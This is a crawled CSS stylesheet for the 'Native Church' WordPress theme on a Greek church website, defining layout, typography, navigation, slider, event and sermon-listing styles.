

--- FILE ---
content_type: text/css
request_url: https://zempiliadou.gr/wp-content/themes/NativeChurch/style.css
body_size: 9413
content:
/* LICENSE & DETAILS
==================================================
    Theme Name: Native Church
	Theme URI: preview.imithemes.com/themes/native-church
	Author: imithemes
	Author URI: www.imithemes.com
	Description: <strong>Responsive Wordpress Theme for Churches, Designed & Developed by imithemes</strong> - <a href="http://www.imithemes.com">www.imithemes.com</a>. Follow us for update notifications:<br/> <a href='http://twitter.com/imithemes'>Twitter</a><br/> | <a href='http://www.facebook.com/imithemes'>Facebook</a>
	Version: 1.1
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	All files, unless otherwise stated, are released under the GNU General Public License
	version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)

/* Stylesheets and Google fonts import */
@import url("css/font-awesome.css");
@import url("css/animations.css");
@import url(http://fonts.googleapis.com/css?family=Roboto+Condensed:400,700&subset=latin,greek,greek-ext);
@import url(http://fonts.googleapis.com/css?family=Roboto:400,700&subset=latin,greek,greek-ext);
@import url(http://fonts.googleapis.com/css?family=Volkhov:400italic);

/*  CSS definations for Native Church  */

/*-------------------------------------------------------------------------------------------*/
/* 0. RESET */
/*-------------------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	font-size: 100%;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-spacing: 0;
	border-collapse: collapse;
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	outline:none;
}
iframe{
     border:0;
}


/* ==================================================
   Basic Styles
================================================== */

html, body {
	height: 100%;
}

html, hmtl a{
	width:100%;
	font-size: 100%; 
	-webkit-text-size-adjust: 100%; 
	-ms-text-size-adjust: 100%;
}
a{
	color:#5e5e5e;
	text-decoration: underline;
	cursor: pointer;
	
	-webkit-transition: color 0.1s linear 0s;	
	   -moz-transition: color 0.1s linear 0s;
		 -o-transition: color 0.1s linear 0s;
		    transition: color 0.1s linear 0s;
}
a:hover{
	text-decoration:none;
}
a:hover,
a:active,
a:focus{
	outline: 0;
	color:#666666;
}
a img {
	border: none;
}
a > img {
	vertical-align: middle;	
}
.gray-bg{
	background:#bababa;
}
.gray-text{
	color:#bababa;
}
.lgray-bg{
	background:#f8f8f8;
}
.dgray-bg{
	background:#333333;
}
img {
	max-width: 100%;	
}
img, object, embed, audio, video {
	max-width: 100%;
}
img {
	height: auto;
}
strong, .strong {
  	font-weight: 700;
}
p {
	margin: 0 0 20px;
}
i, em, .italic{
	font-style:italic;
}
.uppercase{
	text-transform:uppercase;
}
.align-left{
	float:left;
	margin:0 25px 0 0px!important;
}
.align-right{
	float:right;
	margin:0 0 0 25px!important;
}
.text-align-left {
	text-align: left;
}
.text-align-center {
	text-align: center;
}
.text-align-right {
	text-align: right;	
}
.color-text {
    color: #ffffff;
}
.through{
	text-decoration:line-through;
}
.border-radius{
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
}

/* ==================================================
   Typography
================================================== */

h1,
h2,
h3,
h4,
h5,
h6{
	margin:0 0 15px 0;
	color:#333333;
	font-weight:400;
	line-height:1.5em;
	font-family: 'Roboto', sans-serif;
}
h1{
	font-size:36px;
}
h2{
	font-size:30px;
}
h3{
	font-size:24px;
}
h4{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	letter-spacing:2px;
	font-family: 'Roboto Condensed', sans-serif;
}
h5{
	font-size:16px;
	font-weight:700;
}
h6{
	font-size:12px;
}
h1.short, h2.short, h3.short, h4.short, h5.short, h6.short, p.short{
	margin-bottom:5px;
}
h1.spaced, h2.spaced, h3.spaced, h4.spaced, h5.spaced, h6.spaced {
    margin-top: 22px;
}
h1 a, h2 a, h3 a, h5 a, h6 a{
	color:#5e5e5e;
	text-decoration:none;
}
.huge{
	font-size:10em;
}
blockquote{
	margin:30px 0;
	padding:0 0 0 30px;
	border-left:3px solid;
}
blockquote p{
	margin-bottom:0;
	white-space:normal;
	font-style:italic;
	font-size:20px;
	font-family: 'Volkhov', serif;
}
blockquote cite{
	color:#ffffff;
}
blockquote cite:before{
	content:"- ";
}
p{
	font-size:14px;
	line-height:20px;
	margin:0 0 15px 0;
}
p.md{
	font-size:16px;
	line-height:22px;
}
p.lg{
	font-size:30px;
	line-height:1.2em;
}
.big{
	font-size:200%;
	line-height:1.5em;
}
.thin{
	font-weight:300;
}
p.drop-caps:first-child:first-letter {
    float: left;
    margin-top: 5px;
    margin-right: 5px;
    padding: 4px;
    font-size: 75px;
	font-family:Georgia, serif;
    line-height: 60px;
}
p.drop-caps.secondary:first-child:first-letter {
    margin-right: 10px;
    padding: 6px 12px;
    border-radius: 4px;
    color: rgb(255, 255, 255);
}
hr{
	display:block;
	clear:both;
	margin-top:20px;
	margin-bottom:20px;
	width:100%;
	height:1px;
	border:0;
	background:#cccccc;
}
hr.fw{
	display:block;
	clear:both;
	margin-top:0;
	margin-bottom:50px;
	width:100%;
	height:1px;
	border:0;
	background:#eaeaea;
}
hr.sm{
	display:inline-block;
	margin:15px 0;
	width:40px;
	height:2px;
	border:0;
	background:#eaeaea;
}
ul.checks, ul.angles, ul.carets, ul.chevrons{
	margin-bottom:15px;
}
ul.checks > li, ul.angles > li, ul.carets > li, ul.chevrons > li{
	margin:10px 0;
}
ul.checks > li > i, ul.angles > li > i, ul.carets > li > i, ul.chevrons > li > i{
	margin-right:2px;
}
ul.inline{
	margin:10px 0;
}
ul.inline > li{
	display:inline-block;
	margin-right:10px;
}
ul.inline > li i.fa{
	margin-right:2px;
}
ul.nav-list-primary > li a{
	display:block;
	padding:8px;
	border-bottom:1px solid #eceae4;
	color:#666666;
	text-decoration:none;
}
ul.nav-list-primary > li a:hover{
	text-decoration:none;
}
ul.unordered{
	margin:10px 0 10px 20px;
	list-style-type:disc;
}
ol{
	margin:10px 0 10px 30px;
	list-style-type: decimal;
}
ul.unordered ul, ol ul{
	margin:10px 0 10px 20px;
}
ul.unordered ul{
	list-style-type:circle;
}
dl{
	margin:10px 0;
}
dl dt{
	font-weight:700;
}
address.ico i{
	display:inline-block;
	float: left;
	clear:both;
	padding-top: 3px;
}
address.ico p{
	margin:0;
	padding-bottom:10px;
}
address.ico span{
	display:inline-block;
	padding-left:20px;
}
.cursive{
	font-family: 'Volkhov', serif;
	font-style:italic;
	text-transform:none;
	font-weight:400;
	letter-spacing:0;
}
.title-note{
	color:#ffffff;
	font-size:11px;
	font-weight:700;
	display:inline-block;
	padding:0 5px;
	line-height:20px;
	text-transform:uppercase;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	font-family: 'Roboto Condensed', sans-serif;
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold;
}
.form-control{
	margin-bottom:20px;
}

/* ==================================================
   Margin Bottom Sets
================================================== */

.margin-0{
	margin-bottom:0 !important;
}

.margin-10{
	margin-bottom:10px !important;
}

.margin-15{
	margin-bottom:15px !important;
}

.margin-20{
	margin-bottom:20px !important;
}

.margin-30{
	margin-bottom:30px !important;
}

.margin-40{
	margin-bottom:40px !important;
}

.margin-50{
	margin-bottom:50px !important;
}

.margin-60{
	margin-bottom:60px !important;
}

.margin-70{
	margin-bottom:70px !important;
}

.margin-80{
	margin-bottom:80px !important;
}
.push-top{
	margin-top:35px;
}

/* ==================================================
   Padding Sets
================================================== */
.padding-b0{
	padding-bottom:0!important;
}
.padding-tb20{
	padding-top:20px;
	padding-bottom:20px;
}
.padding-tb45{
	padding-top:45px;
	padding-bottom:45px;
}
.padding-tb75{
	padding-top:75px;
	padding-bottom:75px;
}
.padding-tb100{
	padding-top:100px;
	padding-bottom:100px;
}
.padding-tb125{
	padding-top:125px;
	padding-bottom:125px;
}
/* ==================================================
   Spacers
================================================== */
.spacer-20{
	height:30px;
	clear:both;
	width:100%;
}
.spacer-30{
	height:30px;
	clear:both;
	width:100%;
}
.spacer-40{
	height:40px;
	clear:both;
	width:100%;
}
.spacer-50{
	height:50px;
	clear:both;
	width:100%;
}
.spacer-75{
	height:75px;
	clear:both;
	width:100%;
}
.spacer-100{
	height:100px;
	clear:both;
	width:100%;
}

/* ----------------------------------------------------------------------------------------- */
/* Multi purpose classes */
/* ----------------------------------------------------------------------------------------- */
.overlay-transparent{
	background:rgba(0,0,0,.6);
}
.btn{
	border-width:0;
  	text-decoration:none;
	font-family: 'Roboto Condensed', sans-serif;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.btn-default{
	border-width:1px;
}
.checkers-overlay{
	background:url(images/checkers.png) repeat;
}
.pattern-overlay{
	background:url(images/pattern.png) repeat;
}
.img-thumbnail{
	background:#f8f7f3;
	padding:5px;
}
.social-icons a{
	margin:0 8px;
	text-decoration:none;
}
.next-prev-nav{
	display:inline-block;
}
.next-prev-nav a{
	display:inline-block;
	width:20px;
	height:20px;
	color:#fff;
	text-align:center;
	line-height:20px;
	text-decoration:none;
}
.next-prev-nav a:hover{
	color:#fff;
}
.meta-data{
	display:block;
	margin-bottom:10px;
	font-size:12px;
	font-style:italic;
	font-family: 'Volkhov', serif;
	color:#999999;
}
.meta-data a{
	color:#666666;
}
.meta-data a i{
	color:#999999;
}
.meta-data a:hover{
	text-decoration:none;
}
.meta-data > span{
	margin-right:20px;
	display:inline-block;
}
.meta-data i{
	margin-right:4px;
}
.meta-data > span:last-child{
	margin-right:0;
}
.isotope, .isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.media-box{
	position:relative;
	display:block;
	max-width:100%;
}
.media-box .zoom, .media-box .expand{
	position:absolute;
	width:100%;
	height:100%;
	text-align:center;
	color:#ffffff!important;
	font-size:1.5em;
	z-index:999;
	left:0;
	top:0;
	margin:0;
	background-color:rgba(0,0,0,.5);
	opacity:0;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.img-thumbnail img:hover, .img-thumbnail:hover{
	opacity:.9
}
.media-box:hover .zoom, .media-box:hover .expand{
	opacity:1;
	-webkit-transition: opacity .3s .2s;
	-moz-transition: opacity .3s .2s;
	-ms-transition: opacity .3s .2s;
	-o-transition: opacity .3s .2s;
	transition: opacity .3s .2s;
}
.mejs-container{
	margin-bottom:20px;
}
.media-box .media-box-wrapper{
	padding:30px;
}
.info-table li{
	border-bottom:1px solid #eceae4;
	padding:10px 20px;
}
.info-table li:nth-child(2n+1) {
	background-color: #f8f7f3;
}
.info-table li i.fa{
	margin-right:5px;
}
.info-table li:last-child{
	border-bottom:0;
}

/*-------------------------------------------------------------------------------------------*/
/* SITE STRUCTURE & APPEARANCE */
/*-------------------------------------------------------------------------------------------*/
body{
	background-color:#ffffff;
	color:#666666;
	font-size:14px;
	font-weight:400;
	font-family: 'Roboto', serif;
	line-height:20px;
	background-attachment:fixed;
}
body.boxed .body{
	position:relative;
	margin:25px auto;
	max-width:1080px;
	width:100%;
	height:auto;
	background-color:#ffffff;
	-webkit-box-shadow:0 0 2px rgba(0,0,0,.2);
	-moz-box-shadow:0 0 2px rgba(0,0,0,.2);
	box-shadow:0 0 2px rgba(0,0,0,.2);
}
@media (min-width: 1200px) {
	body.boxed .body .site-header, body.boxed .body .main-menu-wrapper{
		max-width:100%;
		width:1080px;
	}
}
.site-header{
	width:100%;
}
.site-header .topbar{
	background-color:rgba(255,255,255,.8);
	height:80px;
	overflow:hidden;
	position:relative;
	z-index:3;
	-webkit-box-shadow:0 2px 0 rgba(0,0,0,.1);
	-moz-box-shadow:0 2px 0 rgba(0,0,0,.1);
	box-shadow:0 2px 0 rgba(0,0,0,.1);
}
.site-header h1.logo{
	position:relative;
	z-index:1300;
	display: table;
	margin:0;
	padding: 15px 0 5px;
	height:65px;
	vertical-align: middle;
	line-height: 0;
	overflow:hidden;
}
.logo a{
	display:table-cell;
    vertical-align:middle;
	text-decoration:none;
}
.top-navigation{
	float:right;
	font-family: 'Roboto Condensed', sans-serif;
	padding:30px 0 0 0;
}
.top-navigation li{
	float:left;
	letter-spacing:2px;
	text-transform:uppercase;
	font-size:12px;
	font-weight:bold;
}
.top-navigation li a{
	display:inline-block;
	margin:0 10px;
	text-decoration:none;
}
.top-navigation li:after{
	content:"/";
}
.top-navigation li:last-child:after{
	content:""
}
.site-header .menu-toggle{
	font-size:18px;
	margin:30px 10px 0 0;
	float:right;
}
.site-header .menu-toggle:focus{
	outline:0;
}
.main-menu-wrapper{
	display:block;
	width:100%;
}
.main-menu-wrapper .col-md-12{
	position:relative;
}
.navigation{
	height:50px;
	background:#f8f7f3;
	-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);
	-moz-box-shadow:0 0 3px rgba(0,0,0,.4);
	box-shadow:0 0 3px rgba(0,0,0,.4);
	-webkit-border-radius:0 0 4px 4px;
	-moz-border-radius:0 0 4px 4px;
	border-radius:0 0 4px 4px;
	z-index:2;
	text-align:center;
	font-family: 'Roboto Condensed', sans-serif;
	position:absolute;
	top:0;
}
.navigation > ul > li{
	display:inline-block;
	line-height:50px;
	font-size:16px;
	text-transform:uppercase;
	position:relative;
}
.navigation > ul > li i{
	font-size:13px;
}
.navigation > ul > li > a{
	padding:0 25px;
	display:block;
	text-decoration:none;
}
.navigation ul > li > a:hover, .navigation ul > li > a.current{
}
.navigation > ul > li ul{
	position:absolute;
	top:60px;
	left:30px;
	z-index:999;
	display:none;
	min-width:100%;
	height:auto;
	background:#fff;
	-webkit-box-shadow:0 2px 2px rgba(0,0,0,.2);
	-moz-box-shadow:0 2px 2px rgba(0,0,0,.2);
	box-shadow:0 2px 2px rgba(0,0,0,.2);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	margin-left:30px;
}
.navigation > ul > li ul:before {
	position: absolute;
	left:50%;
	top: auto;
	margin: -10px 0px 0px -10px;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px;
	border-bottom-color: #ffffff;
	content: " ";
	pointer-events: none;
}
.navigation > ul > li ul li ul:before {
	position: absolute;
	left:0;
	top: auto;
	margin: 15px 0px 0px -10px;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px;
	border-right-color: #ffffff;
	content: " ";
	pointer-events: none;
}
.navigation > ul > li:hover ul{
	display:block;
	-webkit-animation-name: fadeInUp;
	-moz-animation-name: fadeInUp;
	-o-animation-name: fadeInUp;
	animation-name: fadeInUp;
}
.navigation > ul > li > ul li{
	line-height: normal;
	font-size:14px;
	position:relative;
}
.navigation > ul > li > ul li > a{
	display:block;
	padding:10px 20px;
	border-bottom:1px solid #f8f7f3;
	white-space:nowrap;
	text-decoration:none;
}
.navigation > ul > li > ul li a:hover{
	text-decoration:none;
}
.navigation > ul > li > ul li:last-child a{
	border-bottom:0;
}
.navigation > ul > li > ul li ul{
	left:100%!important;
	top:0;
	min-width: inherit;
	margin-left:11px;
	position:absolute;
}
.sticky-wrapper{
	max-height:50px;
}
.is-sticky .main-menu-wrapper{
	z-index:1000;
	min-height:50px;
	background-color:rgba(255,255,255,.8);
	-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);
	-moz-box-shadow:0 1px 0 rgba(0,0,0,.1);
	box-shadow:0 1px 0 rgba(0,0,0,.1);
}
.is-sticky .navigation{
	background:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
/* Hero Slider */
.flexslider {
	margin: 0;
	padding: 0;
	background:url(images/loader.gif) no-repeat scroll center center;
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}
.slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
} 
html[xmlns] .slides {
	display: block;
} 
* html .slides {
	height: 1%;
}
.flexslider .slides {
	zoom: 1;
}  
.hero-slider{
	position:relative;
	top:-81px;
	margin-bottom:-81px;
	left:0;
	z-index:1;
	height:500px;
	width:100%;
	overflow:hidden;
}
.hero-slider .flex-viewport{
	width:100%;
}
.hero-slider.flexslider > ul.slides{
	height:100%;
}
.hero-slider.flexslider ul.slides li{
	height:500px;
	width:100%;
	overflow:hidden;
	position:static;
	background-attachment:scroll!important
}
.flexslider .flex-control-nav{
	width:100%;
	text-align:center;
	position:absolute;
	z-index:111;
	left:0;
	bottom:10px;
	padding:0;
	margin:0;
}
.hero-slider.flexslider .flex-control-nav{
	bottom:-40px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.hero-slider.flexslider:hover .flex-control-nav{
	bottom:10px;
	-webkit-transition: bottom .3s .2s;
	-moz-transition: bottom .3s .2s;
	-ms-transition: bottom .3s .2s;
	-o-transition: bottom .3s .2s;
	transition: bottom .3s .2s;
}
.flexslider .flex-control-nav li{
	display:inline;
}
.flexslider .flex-control-nav a{
	width:12px;
	height:12px;
	border-radius:100%;
	background-color:#ffffff;
	display:inline-block;
	margin:0 6px;
	text-indent:-9999px;
	text-decoration:none;
}
.flexslider .flex-prev, .flexslider .flex-next{
	background:rgba(0,0,0,.6);
	color:#f8f7f3;
	display:block;
	margin-bottom:10px;
	position:absolute;
	top:50%;
	right:10px;
	font-size:14px;
	line-height:25px;
	width:25px;
	height:25px;
  	display: inline-block;
  	font-family: FontAwesome;
  	font-style: normal;
  	font-weight: normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-decoration:none;
	display:none;
	text-align:center;
}
.flexslider .flex-prev{
	left:10px;
	right:auto;
}
.flexslider .flex-prev:before{
  content: "\f104";
}
.flexslider .flex-next:before{
  content: "\f105";
}
.hero-slider.flexslider .flex-prev, .hero-slider.flexslider .flex-next{
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
	width:100px;
	height:100px;
	right:-100px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
	font-size:30px;
	line-height:100px;
	display:block;
	text-align:left;
}
.flexslider:hover .flex-prev, .flexslider:hover .flex-next{
	display:block;
}
.hero-slider.flexslider .flex-prev{
	left:-100px;
	padding-left:60px;
}
.hero-slider.flexslider .flex-next{
	padding-left:30px;
}
.hero-slider.flexslider:hover .flex-prev{
	left:-50px;
	-webkit-transition: left .3s .2s;
	-moz-transition: left .3s .2s;
	-ms-transition: left .3s .2s;
	-o-transition: left .3s .2s;
	transition: left .3s .2s;
}
.hero-slider.flexslider:hover .flex-next{
	right:-50px;
	-webkit-transition: right .3s .2s;
	-moz-transition: right .3s .2s;
	-ms-transition: right .3s .2s;
	-o-transition: right .3s .2s;
	transition: right .3s .2s;
}
.notice-bar, .page-header{
	background:#f8f7f3;
	padding:20px 0;
	box-shadow:0 2px 0 rgba(0,0,0,.07);
}
.notice-bar-title-icon{
	display:inline-block;
	float:left;
	margin-right:15px;
}
.notice-bar-title .title-note{
	margin-top:4px;
}
.notice-bar-title strong{
	font-family: 'Roboto Condensed', sans-serif;
	font-size:16px;
	color:#333;
	text-transform:uppercase;
	font-weight:700;
	letter-spacing:2px;
	display:block;
}
.notice-bar-event-title h5, .notice-bar-event-title .date{
	margin-bottom:0;
}
.counter .timer-col{
	display:inline-block;
	width:24%;
	text-align:center;
}
.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds{
	display:inline-block;
	font-family: 'Roboto Condensed', sans-serif;
	font-size:18px;
	padding:5px 10px;
}
.timer-col #days{
	color:#ffffff;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
}
.timer-col #hours, .timer-col #minutes, .timer-col #seconds{
	background:#eceae4;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
}
.timer-col .timer-type{
	font-size:12px;
	display:block;
	margin-top:2px;
}
.content{
	padding:50px 0;
}
.featured-blocks{
	margin-bottom:30px;
}
.featured-block{
	position:relative;
}
.featured-block strong{
	background:url(images/pattern.png);
	color:#fff;
	font-size:18px;
	display:inline-block;
	padding:5px 30px;
	margin:0;
	position:absolute;
	z-index:10;
	left:10px;
	bottom:30px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;	
}
.featured-block:hover strong{
	bottom:58px;
	-webkit-transition: bottom .3s .2s;
	-moz-transition: bottom .3s .2s;
	-ms-transition: bottom .3s .2s;
	-o-transition: bottom .3s .2s;
	transition: bottom .3s .2s;
}
.featured-block .more{
	background:#ffffff;
	color:#333333;
	display:inline-block;
	padding:5px 20px 5px 30px;
	margin:0;
	position:absolute;
	z-index:9;
	left:10px;
	bottom:30px;
}
.featured-block .img-thumbnail:hover{
	opacity:1;
}
.listing-header, .post-title{
	border-bottom:1px solid #eceae4;
}
.listing-header-sub{
	text-align:right;
	padding-top:10px;
}
.listing-header-sub h5{
	display:inline-block;
}
.listing-header-sub .next-prev-nav{
	margin-left:20px;
}
.listing-cont, .post-content{
	border-top:4px solid #f8f7f3;
}
.listing .item{
	width:100%;
	padding:10px 0;
	float:left;
	border-bottom:1px solid #eceae4;
}
.event-date{
	width:100%;
	font-family: 'Roboto Condensed', sans-serif;
	text-transform:uppercase;
	color:#333333;
	text-align:center;
	padding:5px 0 0 0;
}
.event-date .date{
	font-family: 'Roboto Condensed', sans-serif;
	font-size:34px;
	font-style:normal;
	font-weight:700;
	margin-bottom:0;
	display:block;
	margin-top:2px;
}
.event-date .month, .event-date .year{
	font-size:12px;
	font-weight:700;
	letter-spacing:2px;
	color:#999999;
	display:block;
	margin-top:4px;
}
.event-date .year{
	font-size:11px;
	margin-top:0;
	margin-bottom:2px;
}
.event-item .event-date{
	width:6%;
	float:left;
	margin-right:4%;
}
.event-item .event-detail{
	float:left;
	width:70%;
	margin-right:3%
}
.event-item .to-event-url{
	float:left;
	width:17%;
	text-align:right;
	display:table;
	vertical-align:middle;
}
.event-item .to-event-url div{
	display:table-cell;
    vertical-align:middle;
}
.event-item .event-detail h4{
	font-family: 'Roboto', sans-serif;
	text-transform:none;
	font-weight:400;
	letter-spacing:0;
	margin-bottom:0;
}
.event-item .event-detail h4 a{
  	text-decoration:none;
}
.post-listing .post{
	padding:20px 0 10px 0;
}
.post-listing .media-box{
	margin-bottom:10px;
}
.post-listing .post-title{
	margin-bottom:12px;
}
.post-listing .post-title h2, .sermons-listing h2.sermon-title{
	font-size:16px;
	margin-bottom:0;
}
.sermon .meta-data{
	margin:0;
}
.item.featured-sermon{
	border-bottom:0;
	margin-top:20px;
  	padding:30px;
	background:#f8f7f3;
  	position: relative;
	margin-bottom:10px;
}
.featured-sermon:before {
  	content: "";
  	position: absolute;
  	top: 0%;
  	right: 0%;
  	width: 0px;
  	height: 0px;
  	border-bottom: 20px solid #eceae4;
  	border-right: 20px solid transparent;
}
.featured-sermon:after {
  	content: "";
  	position: absolute;
  	top: 0%;
  	right: 0%;
  	width: 0px;
  	height: 0px;
  	border-top: 19px solid #ffffff;
  	border-left: 19px solid transparent;
}
.featured-sermon .date{
	text-transform:uppercase;
	font-size:12px;
	font-family: 'Roboto Condensed', sans-serif;
	font-weight:700;
	margin-bottom:5px;
	display:block;
}
.featured-sermon h4 a{
  	text-decoration:none;
}
.sermon-actions a{
	margin-right:10px;
	text-decoration:none;
}
.sermon-actions i{
	font-size:18px;
}
.featured-sermon-video{
	margin-bottom:20px;
}
.featured-gallery{
	padding:50px 0;
}
.featured-gallery h4{
	color:#ffffff;
}
.featured-gallery .btn{
	border:0;
}
.site-footer{
	background-color:#f8f7f3;
	padding:50px 0;
	box-shadow:0 -2px 0 rgba(0,0,0,.07);
}
.site-footer-bottom{
	background-color:#eceae4;
	padding:20px 0;
	font-size:12px;
	font-family: 'Roboto', sans-serif;
	color:#999999;
}
.site-footer-bottom p{
	margin-bottom:0;
	font-size:12px;
}
.site-footer-bottom .social-icons{
	text-align:right;
}
.site-footer-bottom .social-icons a{
	color:#ffffff;
	background:#999999;
	border-radius:50%;
	width:20px;
	height:20px;
	text-align:center;
	display:inline-block;
	margin:0 0 0 8px;
	text-decoration:none;
}
.site-footer-bottom .social-icons a:hover{
	background:#666666;
}
.nav-backed-header{
	position:relative;
	z-index:1;
	margin:0;
	border:0;
}
.page-header{
	margin:0;
	position:relative;
	padding:20px 0 20px 0;
	border:0;
}
.page-header h1{
	text-transform:uppercase;
	color:#ffffff;
	margin-bottom:0;
	line-height:1em;
	font-family: 'Roboto Condensed', sans-serif;
}
.page-header p{
	color:#d8d6d1;
	margin:0;
}
ol.breadcrumb{
	margin:0;
	background:none;
	padding:90px 0 40px 0;
}
ol.breadcrumb a{
	color:#d8d6d1;
	text-decoration:none;
}
ol.breadcrumb a:hover{
	color:#fff;
	text-decoration:underline;
}
ol.breadcrumb > .active{
	color:#fff;
}
.grid-holder{
	width: 105%;
	margin-left: -3%;
	float: left;
}
.grid-holder .grid-item{
	float: left;
}
.grid-item{
	margin-bottom: 3%;
	border-bottom: medium none;
}
.grid-item-inner{
	-webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);
	background:#ffffff;
}
.grid-holder .grid-item{
	margin-left: 3%;
}
